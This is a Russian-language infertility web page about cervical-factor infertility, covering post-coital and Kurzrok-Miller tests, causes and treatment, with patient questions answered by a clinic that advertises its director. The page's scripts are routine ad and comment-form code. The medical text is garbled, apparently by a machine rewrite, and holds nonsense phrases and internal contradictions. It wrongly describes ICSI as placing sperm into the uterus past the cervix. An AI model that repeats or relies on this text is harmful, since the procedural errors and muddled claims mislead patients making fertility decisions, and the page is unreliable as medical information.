<p>Помимо ПКТ, в периовуляторный период проводится тест in vitro (тест Курцрока-Миллера). На предметное стекло помещают каплю спермы и каплю цервикальной слизи. Капли закрывают покровным стеклом. Под микроскопом оценивается проникновение сперматозоидов на границе между сперматозоидами и цервикальной слизью. При положительном образце сперма проникает через край слизи, при отрицательном такого явления не наблюдается. В случае отрицательного результата теста также могут быть выполнены перекрестные тесты с донорской спермой и цервикальной слизью от донора.</p>
<p>Отрицательные тесты взаимодействия между спермой и цервикальной слизью могут указывать на участие цервикального фактора в проблеме бесплодия. Для исключения иммунных нарушений (наличие антиспермальных антител в сперме или слизи шейки матки) как причины отрицательного ПКТ проводится дополнительное обследование, включающее тест MAR, определение уровня ACAT в крови и цервикальной слизи. При подтверждении роли антиспермального иммунитета в генезе бесплодия проводится десенсибилизирующая терапия (прекращение контакта женского организма со спермой на несколько месяцев), что приводит к снижению уровня АСАТ, иммуносупрессивная терапия (глюкокортикоиды). При неэффективности консервативной терапии к методам выбора относятся внутриматочная инсеминация (механическое преодоление цервикального фактора) и методы вспомогательных репродуктивных технологий (ЭКО, ИКСИ).</p>
<p><!--noindex--><noindex><a target="_blank" rel="nofollow" href="https://childeco.ru/goto/http://www.cironline.ru/articles/92391/"  >Источник</a></noindex><!--/noindex--></p>
<h2><span id="i">Шеечный фактор бесплодия</span></h2>
<p><img src="https://nova-clinic.ru/upload/medialibrary/344/344bf722bc6507a1a970398de9d8ee5d.jpg"></p>
<p>Цервикальный фактор бесплодия, также называемый цервикальным фактором, возникает из-за нарушений с локализацией в шейке матки.</p>
<p>Прежде чем встретиться с яйцеклеткой, сперматозоиды должны преодолеть первый барьер: цервикальный канал шейки матки. Он предназначен для защиты полости матки от агрессивного воздействия микроорганизмов в кислой среде влагалища. Именно здесь сперматозоиды впервые сталкиваются с секретами женского репродуктивного тракта, в результате чего происходит естественный отбор наиболее стойких элементов и запуск биологических реакций, позволяющих в дальнейшем оплодотворять яйцеклетку.</p>
<p>Цервикальная слизь (также называемая пробкой Кристеллера) представляет собой сложное биологическое вещество, состоящее на 50 процентов из белка, муцина, полисахаридов, электролитов, лизоцима и воды. В лабораторных условиях можно диагностировать цервикальную слизь, чтобы определить ее основные характеристики (растяжимость, вязкость, консистенцию и т.д.). Обычно анализы проводят на 7-14-21 дни 28-дневного менструального цикла. Цервикальная слизь образуется в цервикальном канале и имеет очень гормональный характер. Например, эстроген способен стимулировать обильное образование цервикальной слизи, а гормон прогестерон наоборот подавляет секрецию секрета желез шейки матки.</p>
<p>Примерно с 9-го дня менструального цикла в составе цервикальной слизи происходят благоприятные для сперматозоидов изменения, которые достигают своего пика во время овуляции. В свою очередь, повышенная вязкость слизи в лютеиновой фазе создает почти непреодолимый барьер для сперматозоидов на пути к шейке матки. Кроме того, мертвые эпителиальные клетки и лейкоциты, появляющиеся при воспалительном процессе в цервикальном канале, также влияют на вязкость цервикальной слизи.</p>
<p>При бесплодии цервикального фактора рекомендуется искусственное оплодотворение, при подготовке к которому отбираются наиболее подвижные сперматозоиды, отделенные от семенной жидкости.</p>
<p><!--noindex--><noindex><a target="_blank" rel="nofollow" href="https://childeco.ru/goto/http://www.cironline.ru/articles/92391/"  >Источник</a></noindex><!--/noindex--></p>
<h2><span id="i-2">Цервикальный канал</span></h2>
<p>Шейное или шейное бесплодие &#8212; это состояние, при котором беременность не наступает из-за патологий шейки матки &#8212; врожденного или приобретенного ее сужения, а также изменения состава цервикальной слизи.</p>
<p>Цервикальное бесплодие диагностируется у каждой десятой женщины с проблемами фертильности. За исключением тех случаев, когда шейный фактор связан с иммунологическими факторами, состояние поддается коррекции. Позднее выявление может осложнить лечение и привести к необратимым изменениям структуры цервикального канала.</p>
<h2><span id="i-3">Причины шеечного бесплодия</span></h2>
<p>Для зачатия необходимо, чтобы в цервикальном канале образовывалась слизь, обладающая определенными свойствами: вязкостью, растяжимостью, кристаллизацией.</p>
<p>По разным причинам качество и количество секрета меняется. Между ними:</p>
<ul>
<li>сужение канала из-за врожденных и приобретенных патологий &#8212; неправильного строения, смещения, пролапса, гипоплазии, травм шейки матки, полученных во время операции или во время родов;</li>
<li>воспаление и инфекция половых путей, эрозии;</li>
<li>гормональный дисбаланс;</li>
<li>нерегулярный менструальный цикл;</li>
<li>длительный прием лекарств;</li>
<li>аутоиммунная реакция.</li>
</ul>
<p>При сужении цервикального канала движение сперматозоидов к яйцеклетке затрудняется, кроме того, из-за анатомических аномалий нарушается процесс выделения слизи. Микробные инфекции и воспаления патологически влияют на состав секрета, повышают уровень лейкоцитов, тем самым препятствуя движению здоровой спермы.</p>
<p>Причиной шейного бесплодия может быть аутоиммунная реакция организма женщины. Слизь цервикального канала содержит антиспермальные антитела, отторгающие или разрушающие сперматозоиды.</p>
<p>Цервикальный фактор бесплодия устанавливается с помощью обширной диагностики, в ходе которой исследуется не только репродуктивная система, но и сама цервикальная слизь.</p>
<h4><span id="i-4">Какие анализы нужно сдать при шеечном бесплодии</span></h4>
<h2><span id="i-5">Признаки и симптомы цервикального фактора бесплодия</span></h2>
<p>Диагностика цервикального бесплодия ставится только на основании результатов полной диагностики, при определении перечня анализов и обследований врач обращает внимание на косвенные признаки бесплодия:</p>
<ul>
<li>отсутствие беременности в течение 1 года регулярной половой жизни;</li>
<li>наличие хронических форм половых инфекций, воспалений, врожденных патологий, например, короткой шейки матки;</li>
<li>отклонения частоты и объема менструальных выделений.</li>
</ul>
<h3><span id="i-6">Внешние симптомы шеечного бесплодия</span></h3>
<p>Во время гинекологического осмотра определяются внешние симптомы цервикального бесплодия:</p>
<ul>
<li>сужение канала (обычно 8 мм в ширину и 3 см в длину);</li>
<li>активный воспалительный процесс;</li>
<li>недостаточный объем секреторной слизи.</li>
</ul>
<h3><span id="i-7">Симптомы иммунологической несовместимости</span></h3>
<p>Посткоитальный тест помогает определить иммунный ответ. Слизь шейки матки собирается в интервале до 24 часов после полового акта и исследуется «in vivo» и «in vitro»: оценивается характер взаимодействия секреторных клеток со сперматозоидами. Тест Курцрока-Миллера &#8212; «in vitro» &#8212; проводится на стекле. Отрицательный результат, то есть отмирание сперматозоидов в цервикальной слизи, трактуется как фактор цервикального бесплодия.</p>
<h2><span id="i-8">Лечение шеечного фактора бесплодия</span></h2>
<ol>
<li>При воспалительных заболеваниях и микробных инфекциях подбирается курс антибактериальных препаратов. По окончании лечения секрет снова анализируется.</li>
<li>Гормональный дисбаланс корректируется гормональными средствами.</li>
<li>Эрозия шейки матки лечится электрокоагуляцией.</li>
<li>Иммунологическая несовместимость исправить невозможно. Самый надежный способ побороть цервикальный фактор бесплодия &#8212; это ИКСИ. Сперма вводится в матку, минуя цервикальный канал. Не встречая на своем пути «враждебных» секреторных клеток, он благополучно встречает яйцеклетку и оплодотворяет ее.</li>
</ol>
<p>Медикаментозное лечение эффективно только при лечении легких форм шейного бесплодия.</p>
<h4><span id="i-9">Подробнее о лечении шеечного бесплодия</span></h4>
<h2><span id="i-10">Осложнения цервикального бесплодия</span></h2>
<p>Заболевания, на фоне которых развивается цервикальный фактор бесплодия, представляют собой опасные осложнения в виде хронического воспаления и распространения инфекции на все половые органы.</p>
<p>Нарушение свойств цервикального канала может свидетельствовать о развитии патологического процесса, предракового состояния, поэтому даже если принято решение об использовании вспомогательных репродуктивных технологий, необходимо провести лечение основных заболеваний.</p>
<h2><span id="i-11">Вопросы пациентов</span></h2>
<p>Добрый день. Принимаю ОК Новинет более 5 лет. Он прекратил прием с января 2011 года. Цикл возобновился с апреля, графики и т.д.были просто идеальными. В июне стрессовая ситуация и до октября 2011 года цикл снова восстановился. С тех пор все в норме, делала 2 УЗИ органов малого таза, 1 УЗИ до овуляции, второе после 0, была желтая оттепель. Но я все еще не могу забеременеть. Я хотел сделать ГСГ. На консультации сказали, что НЕТ ПОКАЗАТЕЛЕЙ. У мужа 4-летний сын от первого брака. Прошла гормональный скрининг &#8212; тоже все в норме. Муж утверждает, что проблема во мне. Имеет ли смысл проходить обследование сначала мне, а потом ему, если причина бесплодия не во мне? Или заставить его (сопротивляется процедуре спермограммы) делать все вместе? Заранее спасибо.</p>
<p>Виктория, если на УЗИ вы заметили наличие овуляции, то это не гормональное нарушение. Существует множество причин бесплодия, и вам следует проконсультироваться с квалифицированным врачом-репродуктологом. Может у вас малые формы эндометриоза, спаек и так далее, ГСГ делать нецелесообразно, потому что это малоинформативный метод (есть ложноотрицательные результаты). ГСГ давно заброшен в Европе и США. Если муж не делал спермограмму, обязательно убедите его, что этот анализ необходим, т.к скорее всего вам придется пройти серьезные обследования. Вы можете записаться на консультацию в нашем центре к директору центра Татьяне Владимировне Кузнецовой, которая занимается бесплодием более 35 лет.</p>
<p>Привет, я не могла забеременеть 13 лет, замужем. Никаких результатов от лечения не было. Что я должен делать дальше?</p>
<p>Уважаемый Алтынай, 13 лет &#8212; это очень большой срок, видимо, вас осмотрели врачи, которые недостаточно компетентны в лечении бесплодия. Приглашаем Вас в наш Центр на консультацию к Татьяне Владимировне Кузнецовой, ведущему специалисту России по проблемам бесплодия. Он оценит правильность лечения и назначит курс необходимых обследований и процедур. Вы должны иметь при себе результаты всех анализов.</p>
<p>ООО «Женский медицинский центр». <br />Юридический адрес: 109004 г. Москва, <br />нс. Земляной Вал, 62.</p>
<p><img src="https://www.medzhencentre.ru/bitrix/templates/med2_ad/images/i/vk.jpg">  <img src="https://www.medzhencentre.ru/bitrix/templates/med2_ad/images/i/fb.gif">  <img src="https://www.medzhencentre.ru/bitrix/templates/med2_ad/images/i/social_ok.png">  <img src="https://www.medzhencentre.ru/bitrix/templates/med2_ad/images/i/YouTube.png">  <img src="https://www.medzhencentre.ru/bitrix/templates/med2_ad/images/i/Twitter-bird-light-bgs.png"></p>
<p>Лицензия n. LO-77-01-006808 от 11 октября 2013 г</p>
<p><!--noindex--><noindex><a target="_blank" rel="nofollow" href="https://childeco.ru/goto/http://www.cironline.ru/articles/92391/"  >Источник</a></noindex><!--/noindex--></p>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Похожие материалы</h3>
<p>No related posts.</p>
</div>
</div><!-- .entry-content -->
<footer class="entry-meta">
<span>Раздел: <a href="https://childeco.ru/category/prichiny" rel="category tag">Причины бесплодия</a></span>
<span></span>
</footer><!-- .entry-meta -->
</article><!-- #post -->
<nav class="nav-single">
<div class="assistive-text">Навигация по записям</div>
<span class="nav-previous"><a href="https://childeco.ru/prichiny/mioma-matki-kak-prichina-besplodiya.html" rel="prev"><span class="meta-nav">&larr;</span> Миома матки как причина бесплодия</a></span>
<span class="nav-next"><a href="https://childeco.ru/prichiny/eroziya-shejki-matki-chashhe-vsego-voznikaet-kak-posledstvie-infekcij-intervyu-s-ginekologom.html" rel="next">Эрозия шейки матки чаще всего возникает как последствие инфекций. Интервью с гинекологом <span class="meta-nav">&rarr;</span></a></span>
</nav><!-- .nav-single -->
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prichiny/sheechnyj-faktor-besplodiya-postkoitalnyj-test.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://childeco.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required" aria-hidden="true">*</span></label> <textarea autocomplete="new-password"  id="c76271a1ce"  name="c76271a1ce"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "aa81029f292e7d9b7bd86f6193337be3" );document.getElementById("c76271a1ce").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1962' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div><!-- #comments .comments-area -->
</div><!-- #content -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://childeco.ru/">
<div>
<label class="screen-reader-text" for="s">Найти:</label>
<input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Поиск" />
</div>
</form></aside>
<aside id="wpp-2" class="widget popular-posts">
<p class="widget-title">Популярные статьи</p>
<!-- WordPress Popular Posts v5.5.1 - cached -->
<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://childeco.ru/eko/posledstviya.html" target="_blank"><img src="https://childeco.ru/wp-content/uploads/wordpress-popular-posts/766-featured-150x150.jpg" width="150" height="150" alt="Беременность" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://childeco.ru/eko/posledstviya.html" class="wpp-post-title" target="_blank">Где таятся опасности при ЭКО</a>
</li>
<li>
<a href="https://childeco.ru/prichiny/masturbaciya.html" target="_blank"><img src="https://childeco.ru/wp-content/uploads/wordpress-popular-posts/458-featured-150x150.jpg" width="150" height="150" alt="сам" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://childeco.ru/prichiny/masturbaciya.html" class="wpp-post-title" target="_blank">Бывает ли бесплодие от мастурбации</a>
</li>
<li>
<a href="https://childeco.ru/posle-eko/bolit-zhivot.html" target="_blank"><img src="https://childeco.ru/wp-content/uploads/wordpress-popular-posts/514-featured-150x150.jpg" width="150" height="150" alt="боли" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://childeco.ru/posle-eko/bolit-zhivot.html" class="wpp-post-title" target="_blank">Болит живот после ЭКО</a>
</li>
<li>
<a href="https://childeco.ru/lechenie/sanatorii.html" target="_blank"><img src="https://childeco.ru/wp-content/uploads/wordpress-popular-posts/237-featured-150x150.jpg" width="150" height="150" alt="грязь" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://childeco.ru/lechenie/sanatorii.html" class="wpp-post-title" target="_blank">Санаторное лечение при бесплодии</a>
</li>
<li>
<a href="https://childeco.ru/prichiny/kagocel.html" target="_blank"><img src="https://childeco.ru/wp-content/uploads/wordpress-popular-posts/695-featured-150x150.png" width="150" height="150" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /></a>
<a href="https://childeco.ru/prichiny/kagocel.html" class="wpp-post-title" target="_blank">Кагоцел и бесплодие</a>
</li>
</ul>
</aside>
<aside id="categories-2" class="widget widget_categories"><p class="widget-title">Рубрики</p>
<ul>
<li class="cat-item cat-item-9"><a href="https://childeco.ru/category/lechenie/drugie-sposoby">Альтернативные способы</a>
</li>
<li class="cat-item cat-item-8"><a href="https://childeco.ru/category/posle-eko">Беременность после ЭКО</a>
</li>
<li class="cat-item cat-item-6"><a href="https://childeco.ru/category/lechenie/gormony">Гормонотерапия</a>
</li>
<li class="cat-item cat-item-3"><a href="https://childeco.ru/category/diagnostika">Диагностика</a>
</li>
<li class="cat-item cat-item-4"><a href="https://childeco.ru/category/lechenie">Лечение</a>
</li>
<li class="cat-item cat-item-5"><a href="https://childeco.ru/category/lechenie/narodnye-metody">Лечение народными методами</a>
</li>
<li class="cat-item cat-item-2"><a href="https://childeco.ru/category/prichiny">Причины бесплодия</a>
</li>
<li class="cat-item cat-item-7"><a href="https://childeco.ru/category/eko">ЭКО</a>
</li>
</ul>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-446974-19 -->
<div id="yandex_rtb_R-A-446974-19"></div>
<script type="text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Context.AdvManager.render({
blockId: "R-A-446974-19",
renderTo: "yandex_rtb_R-A-446974-19",
async: true
});
});
t = d.getElementsByTagName("script")[0];
s = d.createElement("script");
s.type = "text/javascript";
s.src = "//an.yandex.ru/system/context.js";
s.async = true;
t.parentNode.insertBefore(s, t);
})(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>		</div><!-- #secondary -->
	</div><!-- #main .wrapper -->
<footer id="colophon" role="contentinfo">
<div class="site-info">
<div class="footercopy">Copyright 2020</div>
<div class="footercredit"><a href="https://childeco.ru/sitemap">Карта сайта</a> | <a href="https://childeco.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a> | <a href="https://childeco.ru/politika-konfidencialnosti">Политика конфиденциальности</a> |<a href="https://childeco.ru/kontakty">Контакты</a>
</div>
<div class="clear"></div>
</div><!-- .site-info -->
</footer><!-- #colophon -->
<div class="site-wordpress">
<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
</div><!-- .site-info -->
<div class="clear"></div>
</div><!-- #page -->
<div id="wpfront-scroll-top-container">
<img src="https://childeco.ru/wp-content/plugins/wpfront-scroll-top/images/icons/24.png" alt="" />        </div>
<script type="text/javascript">
function wpfront_scroll_top_init() {
if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
} else {
setTimeout(wpfront_scroll_top_init, 100);
}
}
wpfront_scroll_top_init();
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://childeco.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://childeco.ru/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://childeco.ru/wp-includes/js/comment-reply.min.js?ver=5.9.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://childeco.ru/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0' id='themonic-mobile-navigation-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"themonic-sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://childeco.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6' id='q2w3_fixed_widget-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.2966160774231 seconds, on 27-03-23 2:14:44 --><!-- via php -->